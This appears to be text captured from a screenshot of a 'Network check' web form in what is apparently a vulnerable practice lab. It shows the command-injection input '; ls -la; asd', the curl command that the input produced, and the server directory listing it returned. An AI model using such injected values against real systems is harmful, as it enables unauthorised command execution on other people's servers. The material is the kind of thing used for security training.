 Network check
; ls -la; asd
Check target
Command: curl -I -s -L ; ls -la; asd | grep "HTTP/"
Result: total 108 drwxr-xr-x 3 1000 1000 4096 Jul 10 2023 . drwxrwxrwx 7 1000
1000 4096 Jul 26 16:08 .. -rwxr--r-- 1 1000 1000 7 Apr 27 2023 001.php -rwxr--r--
1 1000 1000 2486 Jun 23 2023 a0x01.php -rwxr--r-- 1 1000 1000 4805 Jun 27 2023
a0x02.php -rwxr--r-- 1 1000 1000 2202 Jun 1 2023 a0x02code.php -rwxr--r-- 1
1000 1000 5013 Jun 27 2023 a0x03.php -rwxr--r-- 1 1000 1000 1824 May 24 2023
c0x01.php -rwxr--r-- 1 1000 1000 2267 May 24 2023 c0x02.php -rwxr--r-- 1 1000
1000 5602 Jun 22 2023 c0x03.php -rwxr--r-- 1 1000 1000 3407 Jun 27 2023
e0x01.php -rwxr--r-- 1 1000 1000 1700 Jun 24 2023 e0x02.php -rwxr--r-- 1 1000
1000 3279 Jun 1 2023 f0x01.php -rwxr--r-- 1 1000 1000 3514 Jun 23 2023
f0x02.php -rwxr--r-- 1 1000 1000 3922 Jun 23 2023 f0x03.php -rwxr--r-- 1 1000
1000 2133 May 24 2023 i0x01.php -rwxr--r-- 1 1000 1000 3418 May 11 2023
i0x02.php -rwxr--r-- 1 1000 1000 4716 May 11 2023 i0x03.php drwxrwxrwx 2 1000
1000 4096 Jul 26 15:55 uploads -rwxr--r-- 1 1000 1000 1814 May 11 2023
x0x01.php -rwxr--r-- 1 1000 1000 2470 May 11 2023 x0x02.php -rwxr--r-- 1 1000
1000 1934 Jun 21 2023 x0x03.php -rwxr--r-- 1 1000 1000 1797 Jun 21 2023
x0x03_admin.php